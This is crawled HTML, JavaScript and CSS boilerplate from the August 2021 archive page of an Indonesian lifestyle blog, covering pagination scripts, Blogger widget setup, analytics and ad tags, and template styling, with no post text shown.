thisUrl=urlactivepage;if(thisUrl.indexOf("/search/label/")!=-1){if(thisUrl.indexOf("?updated-max")!=-1){lblname1=thisUrl.substring(thisUrl.indexOf("/search/label/")+14,thisUrl.indexOf("?updated-max"))}else{lblname1=thisUrl.substring(thisUrl.indexOf("/search/label/")+14,thisUrl.indexOf("?&max"))}}if(thisUrl.indexOf("?q=")==-1&&thisUrl.indexOf(".html")==-1){if(thisUrl.indexOf("/search/label/")==-1){jenis="page";if(urlactivepage.indexOf("#PageNo=")!=-1){nomerhal=urlactivepage.substring(urlactivepage.indexOf("#PageNo=")+8,urlactivepage.length)}else{nomerhal=1}document.write("<script src=\""+home_page+"feeds/posts/summary?max-results=1&alt=json-in-script&callback=hitungtotaldata\"><\/script>")}else{jenis="label";if(thisUrl.indexOf("&max-results=")==-1){postperpage=20}if(urlactivepage.indexOf("#PageNo=")!=-1){nomerhal=urlactivepage.substring(urlactivepage.indexOf("#PageNo=")+8,urlactivepage.length)}else{nomerhal=1}document.write('<script src="'+home_page+'feeds/posts/summary/-/'+lblname1+'?alt=json-in-script&callback=hitungtotaldata&max-results=1" ><\/script>')}}}function redirectpage(numberpage){jsonstart=(numberpage-1)*postperpage;nopage=numberpage;var nBody=document.getElementsByTagName('head')[0];var newInclude=document.createElement('script');newInclude.type='text/javascript';newInclude.setAttribute("src",home_page+"feeds/posts/summary?start-index="+jsonstart+"&max-results=1&alt=json-in-script&callback=finddatepost");nBody.appendChild(newInclude)}function redirectlabel(numberpage){jsonstart=(numberpage-1)*postperpage;nopage=numberpage;var nBody=document.getElementsByTagName('head')[0];var newInclude=document.createElement('script');newInclude.type='text/javascript';newInclude.setAttribute("src",home_page+"feeds/posts/summary/-/"+lblname1+"?start-index="+jsonstart+"&max-results=1&alt=json-in-script&callback=finddatepost");nBody.appendChild(newInclude)}function finddatepost(root){post=root.feed.entry[0];var timestamp1=post.published.$t.substring(0,19)+post.published.$t.substring(23,29);var timestamp=encodeURIComponent(timestamp1);if(jenis=="page"){var alamat="/search?updated-max="+timestamp+"&max-results="+postperpage+"#PageNo="+nopage}else{var alamat="/search/label/"+lblname1+"?updated-max="+timestamp+"&max-results="+postperpage+"#PageNo="+nopage}location.href=alamat}
	//]]>
	</script>
<!--Page Navigation Ends -->
<!--Redirect jika 404 Start -->
<title>August 2021</title>
<!--Redirect jika 404 End -->
<script czid='0dimiio4pm' data-adel='atag' data-cfasync='false' src='//ashcdn.com/script/atg.js' type='text/javascript'></script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY62rpHrbsZO5E-_I7m7y-7swHD2EQ:1769253297522';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d9041985012701706420','//www.kiatkiatku.com/2021/08/','9041985012701706420');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '9041985012701706420', 'title': 'Kiat-Kiatku | Lifestyle', 'url': 'https://www.kiatkiatku.com/2021/08/', 'canonicalUrl': 'https://www.kiatkiatku.com/2021/08/', 'homepageUrl': 'https://www.kiatkiatku.com/', 'searchUrl': 'https://www.kiatkiatku.com/search', 'canonicalHomepageUrl': 'https://www.kiatkiatku.com/', 'blogspotFaviconUrl': 'https://www.kiatkiatku.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'en', 'localeUnderscoreDelimited': 'en', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Kiat-Kiatku | Lifestyle - Atom\x22 href\x3d\x22https://www.kiatkiatku.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22Kiat-Kiatku | Lifestyle - RSS\x22 href\x3d\x22https://www.kiatkiatku.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Kiat-Kiatku | Lifestyle - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/9041985012701706420/posts/default\x22 /\x3e\n', 'meTag': '', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/6e0d22adcfa5abea', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Get link', 'key': 'link', 'shareMessage': 'Get link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Share to Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Share to X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Share to Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27en\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Read more', 'pageType': 'archive', 'pageName': 'August 2021', 'pageTitle': 'Kiat-Kiatku | Lifestyle: August 2021'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Link copied to clipboard!', 'ok': 'Ok', 'postLink': 'Post Link'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Custom', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Kiat-Kiatku | Lifestyle', 'description': '', 'url': 'https://www.kiatkiatku.com/2021/08/', 'type': 'feed', 'isSingleItem': false, 'isMultipleItems': true, 'isError': false, 'isPage': false, 'isPost': false, 'isHomepage': false, 'isArchive': true, 'isLabelSearch': false, 'archive': {'year': 2021, 'month': 8, 'rangeMessage': 'Showing posts from August, 2021'}}}]);
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML200', 'option', document.getElementById('HTML200'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList230', 'header social widget', document.getElementById('LinkList230'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList940', 'top-menu', document.getElementById('LinkList940'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'headerleft', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList210', 'menu', document.getElementById('LinkList210'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'ads-home-con', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML218', 'Slider Widget', document.getElementById('HTML218'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/4049919853-lbx.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_TranslateView', new _WidgetInfo('Translate1', 'sidebar1', document.getElementById('Translate1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'sidebar1', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'sidebar1', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'tabside1', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive1', 'tabside2', document.getElementById('BlogArchive1'), {'languageDirection': 'ltr', 'loadingMessage': 'Loading\x26hellip;'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label1', 'sidebar2', document.getElementById('Label1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label2', 'Footer Widget (A)', document.getElementById('Label2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts2', 'Footer Widget (B)', document.getElementById('PopularPosts2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label3', 'Footer Widget (c)', document.getElementById('Label3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList236', 'Footer social widget', document.getElementById('LinkList236'), {}, 'displayModeFull'));
</script>
</body>
<script src='https://kyubi18.github.io/footer.js'></script>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.kiatkiatku.com/2021/08/
body_size: 55027
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<meta content='FZCX7A0U' name='tabici-site-verification'/>
<meta content='aaJlFo1y-XBgHnVQf4UkhDs6372pHecFJrkI' name='a.validate.02'/>
<meta content='ef0af5b0eead404f4a033d51fff0b32a' name='admverifysite'/>
<script src='//tags.orquideassp.com/tag/55328'></script>
<script src='//tags.orquideassp.com/tag/55329'></script>
<meta content='eb003088f70f169ed5a70687dc750377' name='adlane'/>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async='async' src='https://www.googletagmanager.com/gtag/js?id=G-0R3NS1C50E'></script>
<script>
            window.dataLayer = window.dataLayer || [];
            function gtag(){dataLayer.push(arguments);}
            gtag('js', new Date());

            gtag('config', 'G-0R3NS1C50E');
        </script>
<!-- Histats.com START (aync)-->
<script type='text/javascript'>
            var _Hasync= _Hasync|| [];
            _Hasync.push(['Histats.start', '1,4558811,4,0,0,0,00010000']);
            _Hasync.push(['Histats.fasi', '1']);
            _Hasync.push(['Histats.track_hits', '']);
            (function() {
            var hs = document.createElement('script'); hs.type = 'text/javascript'; hs.async = true;
            hs.src = ('//s10.histats.com/js15_as.js');
            (document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(hs);
            })();
        </script>
<!-- Histats.com END -->
<meta content='6cf3fccf672b0596b92beed3e53d67b5' name='pushsdk'/>
<meta content='hFBNUIxL55-f3rQauJtc5O3RnaSYYBx_0cqMzcrBciM' name='google-site-verification'/>
<meta content='fe70a1bf73ab831a8cb10dbd50b8b41e' name='clckd'/>
<meta content='width=device-width, initial-scale=1, maximum-scale=1' name='viewport'/>
<link href="//fonts.googleapis.com/css?family=Open+Sans:400,400italic,700,700italic%7COswald:300,400,700%7CShadows+Into+Light" media="all" rel="stylesheet" type="text/css">
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.5.0/css/font-awesome.min.css' rel='stylesheet'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://www.kiatkiatku.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://www.kiatkiatku.com/2021/08/' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="Kiat-Kiatku | Lifestyle - Atom" href="https://www.kiatkiatku.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="Kiat-Kiatku | Lifestyle - RSS" href="https://www.kiatkiatku.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="Kiat-Kiatku | Lifestyle - Atom" href="https://www.blogger.com/feeds/9041985012701706420/posts/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<meta content='https://www.kiatkiatku.com/2021/08/' property='og:url'/>
<meta content='Kiat-Kiatku | Lifestyle' property='og:title'/>
<meta content='' property='og:description'/>
<title>
August 2021 - Kiat-Kiatku | Lifestyle
</title>
<!-- Description and Keywords (start) -->
<meta content='gaya hidup, hidup sehat, diet, beauty, sehat, pola makan, makanan, kiat sehat, perawatan' name='keywords'/>
<!-- Description and Keywords (end) -->
<meta content='Kiat-Kiatku | Lifestyle' property='og:site_name'/>
<meta content='https://www.kiatkiatku.com/' name='twitter:domain'/>
<meta content='August 2021' name='twitter:title'/>
<meta content='summary' name='twitter:card'/>
<meta content='August 2021' name='twitter:title'/>
<!-- Social Media meta tag need customer customization -->
<meta content='Facebook App ID here' property='fb:app_id'/>
<meta content='Facebook Admin ID here' property='fb:admins'/>
<meta content='@username' name='twitter:site'/>
<meta content='@username' name='twitter:creator'/>
<style id='page-skin-1' type='text/css'><!--
/* ----------------------------------------------- Blogger Template Style Name: Newser Author : http://www.soratemplates.com License: Free Version ----------------------------------------------- */ /* Variable
definitions ----------------------- <Variable name="bodybackground" description="Background" type="background" color="#f8f8f8" default="$(color)
url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh5boeS7Godkfvm5xZiPgT33YLE5LLqW4N6SX1mC4g8BqOSVOm1QGQ3I9SSkmacNx9mdMeBNVuInuxxO-ijKMR5acEx3oDyMXioFxUIRfufdOj5TOX0wFx8tDnUVfsKkanqhev7ctrKveTg/s1600/bg.png) repeat fixed top left"/> <Variable name="maincolor" description="Primary Color" type="color" default="#00BE98"/> <Variable name="maindarkcolor" description="Primary Dark Color" type="color" default="#222"
/> ----------------------- */ /***************************************** reset.css ******************************************/ html, body, .section, .widget, div, span, applet, object, iframe, h1, h2, h3, h4, h5,
h6, p, blockquote, pre, a, abbr, acronym, address, big, cite, code, del, dfn, em, font, img, ins, kbd, q, s, samp, small, strike, strong, sub, sup, tt, var, dl, dt, dd, ol, ul, li, fieldset, form, label, legend, table, caption,
tbody, tfoot, thead, tr, th, td, figure { margin: 0; padding: 0;} html { overflow-x: hidden;} a {text-decoration:none;color:#000;} article,aside,details,figcaption,figure, footer,header,hgroup,menu,nav,section { display:block;}
table { border-collapse: separate; border-spacing: 0;} caption, th, td { text-align: left; font-weight: normal;} blockquote:before, blockquote:after, q:before, q:after { content: "";} .quickedit, .home-link{display:none;}
blockquote, q { quotes: "" "";} sup{ vertical-align: super; font-size:smaller;} code{ font-family: 'Courier New', Courier, monospace; font-size:12px; color:#272727;} ::selection {background:transparent; text-shadow:#000 0 0
2px;} ::-moz-selection {background:transparent; text-shadow:#000 0 0 2px;} ::-webkit-selection {background:transparent; text-shadow:#000 0 0 2px;} ::-o-selection {background:transparent; text-shadow:#000 0 0 2px;} a img{ border:
none;} ol, ul { padding:0; margin:0; text-align: left; } ol li { list-style-type: decimal; padding:0 0 5px; } ul li { list-style-type: disc; padding: 0 0 5px; } ul ul, ol ol { padding: 0; } #navbar-iframe, .navbar { height:0px;
visibility:hidden; display:none } #HTML300, #Text100, .post-footer-line.post-footer-line-1, .post-footer-line.post-footer-line-2 , .post-footer-line.post-footer-line-3 { display: none; } .item-control { display: none !important;
} h2.date-header, h4.date-header {display:none;margin:1.5em 0 .5em} h1, h2, h3, h4, h5, h6 { font-family:Oswald; font-weight: 400; color: #2e2e2e; } blockquote { padding: 8px; background-color: #faebbc; border-top: 1px solid
#e1cc89; border-bottom: 1px solid #e1cc89; margin: 5px; background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj54Hmc8XqkO_uexdJhesC0EQGXdGnc7XtGCv6yS2EdlDkSkzkZAuWBYf3H6BPoJZf-KYmNOCjJsXSvUOyG1d6Ijh1SleIir1u5tTmzLHoiDcqzX_uPNwQvQiWq3Qhydh6KsrB2WMEVOik/s1600/openquote1.gif); background-position: top left; background-repeat:
no-repeat; text-indent: 23px; } blockquote p{ display: block; background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiMPBIfLJ3BHoTt9MQqac6khdxkhaRMtQfryH-ejusBOUDC38j8nlKb2kXMVEQU9dLvXglNu4W750TxjZP78tilZvd9jKPsy9zoQ4IOBE-ruDs0GaS9x18OrDZNanP1M8IPAOM-J0rHiyk/s1600/closequote1.gif); background-repeat: no-repeat;
background-position: bottom right; } img { max-width: 100%; vertical-align: middle; } * { outline: 0; transition: all .3s ease; -webkit-transition: all .3s ease; -moz-transition: all .3s ease; -o-transition: all .3s ease; }
a:hover { color:#00BE98; } /***************************************** Custom css starts ******************************************/ body { color: #2e2e2e; font-family: 'Open Sans', sans-serif; font-size: 14px; font-weight:
normal; line-height: 21px; background: #f8f8f8 url(//1.bp.blogspot.com/-LeOd3ALR2xA/UbmVttsOBZI/AAAAAAAABZg/Qp8oxTLN_x4/s1600/bg.png)
repeat fixed top left; } /* ######## Wrapper Css ######################### */ #outer-wrapper{max-width:1200px;margin:0 auto;background-color:#FFF;box-shadow:0 0 5px RGBA(0, 0, 0, 0.2)}
.row{width:1150px} #content-wrapper { margin: 0 auto; padding: 20px 0 40px; overflow: hidden; } #main-wrapper { float: left; width: 68%; max-width: 800px; } #sidebar-wrapper { float: right; width: 30%; max-width: 330px; } /*
######## Top Header Bar Css ######################### */ .top-bar { background:#00BE98; } .top-bar-wrapper { position: relative; overflow: hidden; min-height:40px; color: #fff; margin:0 auto; } .top-bar-social,
.bottom-bar-social { float: right; padding: 5px 0; } .bottom-bar-social { padding:0 0; } .top-bar-social li, .bottom-bar-social li { display: inline; padding: 0; float: left; margin-right: 5px; ; } .top-bar-social .widget ul,
.bottom-bar-social .widget ul { padding: 0; } .top-bar-social .LinkList ul, .bottom-bar-social .LinkList ul { text-align: center; } .top-bar-social #social a { display: block; width: 30px; height: 30px; line-height: 30px;
font-size: 12px; color: #fff; background: #01ab8b; transition: background 0.3s linear; -moz-transition: background 0.3s linear; -webkit-transition: background 0.3s linear; -o-transition: background 0.3s linear; }
.bottom-bar-social #social a { display: block; width: 30px; height: 30px; line-height: 30px; font-size: 15px; color: #fff; transition: color 0.3s linear; -moz-transition: color 0.3s linear; -webkit-transition: color 0.3s linear;
-o-transition: color 0.3s linear; -webkit-border-radius: 100%; -moz-border-radius: 100%; border-radius: 100%; } .top-bar-social #social a:before, .bottom-bar-social #social a:before { display: inline-block; font: normal normal
normal 22px/1 FontAwesome; font-size: inherit; font-style: normal; font-weight: 400; -webkit-font-smoothing: antialiased; -moz-osx-font-smoothing: grayscale; } .top-bar-social .bloglovin:before, .bottom-bar-social
.bloglovin:before{content:"\f004"} .top-bar-social .facebook:before, .bottom-bar-social .facebook:before{content:"\f09a"} .top-bar-social .twitter:before, .bottom-bar-social .twitter:before{content:"\f099"} .top-bar-social
.gplus:before, .bottom-bar-social .gplus:before{content:"\f0d5"} .top-bar-social .rss:before, .bottom-bar-social .rss:before{content:"\f09e"} .top-bar-social .youtube:before, .bottom-bar-social .youtube:before{content:"\f167"}
.top-bar-social .skype:before, .bottom-bar-social .skype:before{content:"\f17e"} .top-bar-social .stumbleupon:before, .bottom-bar-social .stumbleupon:before{content:"\f1a4"} .top-bar-social .tumblr:before, .bottom-bar-social
.tumblr:before{content:"\f173"} .top-bar-social .vine:before, .bottom-bar-social .vine:before{content:"\f1ca"} .top-bar-social .stack-overflow:before, .bottom-bar-social .stack-overflow:before{content:"\f16c"} .top-bar-social
.linkedin:before, .bottom-bar-social .linkedin:before{content:"\f0e1"} .top-bar-social .dribbble:before, .bottom-bar-social .dribbble:before{content:"\f17d"} .top-bar-social .soundcloud:before, .bottom-bar-social
.soundcloud:before{content:"\f1be"} .top-bar-social .behance:before, .bottom-bar-social .behance:before{content:"\f1b4"} .top-bar-social .digg:before, .bottom-bar-social .digg:before{content:"\f1a6"} .top-bar-social
.instagram:before, .bottom-bar-social .instagram:before{content:"\f16d"} .top-bar-social .pinterest:before, .bottom-bar-social .pinterest:before{content:"\f0d2"} .top-bar-social .delicious:before, .bottom-bar-social
.delicious:before{content:"\f1a5"} .top-bar-social .codepen:before, .bottom-bar-social .codepen:before{content:"\f1cb"} .top-bar-social .email:before, .bottom-bar-social .email:before{content:"\f0e0"} .top-bar-social #social
a.facebook:hover { background-color: #3b5998; } .top-bar-social #social a.twitter:hover { background-color: #55acee; } .top-bar-social #social a.gplus:hover { background-color: #dd4b39; } .top-bar-social ul#social
a.linkedin:hover { background-color: #0976b4; } .top-bar-social ul#social a.instagram:hover { background-color: #3f729b; } .top-bar-social ul#social a.pinterest:hover { background-color: #cc2127; } .bottom-bar-social ul#social
a.facebook:hover { color: #3b5998; } .bottom-bar-social ul#social a.twitter:hover { color: #55acee; } .bottom-bar-social ul#social a.gplus:hover { color: #dd4b39; } .bottom-bar-social ul#social a.linkedin:hover { color: #0976b4;
} .bottom-bar-social ul#social a.instagram:hover { color: #3f729b; } .bottom-bar-social ul#social a.pinterest:hover { color: #cc2127; } .top-bar-social ul#social a:hover, .bottom-bar-social ul#social a:hover { color: #fff;
opacity: 1; } .top-bar-menu { float: left; } .top-menu ul { overflow: hidden; list-style: none; padding: 0; margin: 0; } .top-menu ul li { float: left; display: inline-block; list-style: none; padding:0; } .top-menu ul li a {
padding: 12px 16px; display: block; border: none !important; text-decoration: none; line-height: inherit; font-size: 14px; font-weight: normal; color:#fff; } .selectnav {display:none} /* ######## Header Css
######################### */ #header-wrapper { } #header-wrappers { color: #222222; padding: 20px 0 20px; margin: 0 auto; } #header-inner { background-position: left; background-repeat: no; } .headerleft img { height:
auto; margin: 0 0 0; } .headerleft h1, .headerleft h1 a, .headerleft h1 a:hover, .headerleft h1 a:visited { font-family: 'Shadows Into Light', cursive; color: #222222; font-size: 55px; font-weight: bold; line-height: 68px;
margin: 0; padding: 0 0 5px; text-decoration: none; text-transform: uppercase; } .headerleft h3 { font-weight: 400; margin: 0; padding: 0; } .headerleft .description { color: #000000; font: normal 14px Oswald; margin: 0;
padding: 10px 0; text-transform: uppercase; text-align: left; } .headerleft { float: left; margin: 0; padding: 0; width: 320px; } .headerright { float: right; margin: 0; padding: 1px 0 0; width: 730px; } /* ######## Search
widget Css ######################### */ #search-bar { position: absolute; right: 0; top: 0; z-index:99; } .header-search { color: #fff; position: absolute; top: 15px; right: 15px; } .header-search i { font-style: normal;
font-size: 13px; cursor: pointer; } .header-search .fa-times.active, .fa-search { display: inline-block; } .header-search .fa-times,.fa-search.active { display: none; } .search-form { display: none; position: absolute; top:
50px; right: 0; padding: 15px; height: 35px; background: #fff; z-index: 9999; transition: none; border: 1px solid #222; border-top: 0; } .search-form input { border: 1px solid #e9e9e9; height: 36px; text-indent: 5px; }
.search-form button { border: none; border-radius: 3px; color: #ffffff; cursor: pointer; font-size: 14px; height: 36px; width: 36px; position: relative; background: #ff6644; } .iconheader { position: relative; float: right; }
.iconheader a i { font-size: 18px; line-height: 80px; margin-left: 10px; color: #999; } .iconheader a i:hover { color:#E80007; } /* ######## Navigation Menu Css ######################### */ .navi-menu { text-align: center;
margin: 0 auto; padding: 0; margin:0 auto; background: #222222; position:relative; } .selectnav { display:none; } ul#nav { list-style: none; margin: 0; padding: 0; } #menu .widget { display: none; } #menu { height: 50px;
position: relative; text-align: center; z-index: 15; } .menu-wrap { margin:0 auto; position: relative; } #menu ul > li { position: relative; vertical-align: middle; display: inline-block; padding: 0; margin: 0; } #menu ul >
li:hover > a { } #menu ul > li > a { color: #fff; font-size: 14px; font-weight: 600; line-height: 50px; display: inline-block; text-transform: uppercase; text-decoration: none; letter-spacing: 1px; margin: 0; padding: 0 12px;
font-family: Oswald; } #menu ul > li > ul > li:first-child > a { padding-left: 12px } #menu ul > li > ul { position: absolute; background: #4d4d4d; top: 100%; left: 0; min-width: 180px; padding: 0; z-index: 99; margin-top: 0;
visibility: hidden; opacity: 0; -webkit-transform: translateY(10px); -moz-transform: translateY(10px); transform: translateY(10px) } #menu ul > li > ul > li > ul { position: absolute; top: 0; left: 180px; width: 180px;
background: #5d5d5d; z-index: 99; margin-top: 0; margin-left: 0; padding: 0; border-left: 1px solid #6d6d6d; visibility: hidden; opacity: 0; -webkit-transform: translateY(10px); -moz-transform: translateY(10px); transform:
translateY(10px) } #menu ul > li > ul > li { display: block; float: none; text-align: left; position: relative; border-bottom: 1px solid; border-top: none; border-color: #8d8d8d; } #menu ul > li > ul > li:last-child { border: 0;
} #menu ul li:after { content: "|"; display: block; position: absolute; margin: auto; top: -20px; right: -5px; bottom: 0; width: 8px; height: 8px; text-align: center; font-weight: 400; font-size: 20px; text-rendering: auto;
-webkit-font-smoothing: antialiased; -moz-osx-font-smoothing: grayscale; color: #5c5c5c; } #menu ul li.parent ul li:after, #menu ul li:last-child:after { display:none; } #menu ul > li:hover { background-color: #00BE98 } #menu
ul > li > ul > li a { font-size: 11px; display: block; color: #fff; line-height: 35px; text-transform: uppercase; text-decoration: none; margin: 0; padding: 0 12px; border-right: 0; border: 0 } #menu ul > li.parent > a:after {
content: '\f107'; font-family: FontAwesome; float: right; margin-left: 5px } #menu ul > li:hover > ul, #menu ul > li > ul > li:hover > ul { opacity: 1; visibility: visible; -webkit-transform: translateY(0); -moz-transform:
translateY(0); transform: translateY(0) } #menu ul > li > ul > li.parent > a:after { content: '\f105'; float: right } #menu ul ul { } /* ######## Featured Widget Css ######################### */ .feat-slider-wrap { position:
relative; margin: 0 0 15px; } .sora-slide-show { margin: 0 auto; } .sora-slide-show ul, .sora-slide-show li { list-style:none; padding:0; } .sora-slide { overflow:hidden!important; } .sora-slide .ty-wow { overflow: hidden;
padding: 0; position:relative; } .sora-slide .ty-thumb-bonos img { position: relative; height:480px; object-fit:cover; width:100%; overflow: hidden; vertical-align: middle; } .sora-slide .sora-slide-con { position: absolute;
top: 0; text-align: center; display: table; width: 100%; height: 480px; z-index: 2; box-sizing: border-box; text-align: center; -webkit-transition: all 0.2s ease-in-out; -moz-transition: all 0.2s ease-in-out; -ms-transition: all
0.2s ease-in-out; -o-transition: all 0.2s ease-in-out; transition: all 0.2s ease-in-out; } .sora-slide .sora-slide-con-tab { display: table-cell; vertical-align: middle; } .sora-slide .sora-slide-con-cell { position: relative;
width: 80%; margin: 0 auto; padding: 20px 10px; } .sora-slide .ty-bonos-entry { overflow: hidden; line-height: 0; margin: 0 0 2px; padding: 0; } .sora-slide .ty-bonos-entry a { color: #fff; font-weight: 400; font-size: 30px;
line-height: 1.5em; text-transform:uppercase; } .sora-slide .ty-bonos-entry a:hover { } .yard-auth-ty { } .yard-auth-ty, .ty-time { color: #00BE98; font-size: 12px; font-weight: 400; } .tyimg-lay { position: absolute; left:
0; right: 0; top: 0; bottom: 0; opacity: .5; content: ''; transition: all .2s ease; background: #2c2f30; } .sora-slide:hover .tyimg-lay { opacity: .75; } .owl-carousel,.owl-carousel
.owl-item{-webkit-tap-highlight-color:transparent;position:relative}.owl-carousel{display:none;width:100%;z-index:1}.owl-carousel .owl-stage{position:relative;-ms-touch-action:pan-Y;-moz-backface-visibility:hidden}.owl-carousel
.owl-stage:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0}.owl-carousel .owl-stage-outer{position:relative;overflow:hidden;-webkit-transform:translate3d(0,0,0)}.owl-carousel
.owl-item,.owl-carousel
.owl-wrapper{-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;-ms-backface-visibility:hidden;-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0)}.owl-carousel
.owl-item{min-height:1px;float:left;-webkit-backface-visibility:hidden;-webkit-touch-callout:none}.owl-carousel .owl-item img{display:block;width:100%}.owl-carousel .owl-dots.disabled,.owl-carousel
.owl-nav.disabled{display:none}.no-js .owl-carousel,.owl-carousel.owl-loaded{display:block}.owl-carousel .owl-dot,.owl-carousel .owl-nav .owl-next,.owl-carousel .owl-nav
.owl-prev{cursor:pointer;cursor:hand;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.owl-carousel.owl-loading{opacity:0;display:block}.owl-carousel.owl-hidden{opacity:0}.owl-carousel.owl-refresh
.owl-item{visibility:hidden}.owl-carousel.owl-drag
.owl-item{-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.owl-carousel.owl-grab{cursor:move;cursor:grab}.owl-carousel.owl-rtl{direction:rtl}.owl-carousel.owl-rtl
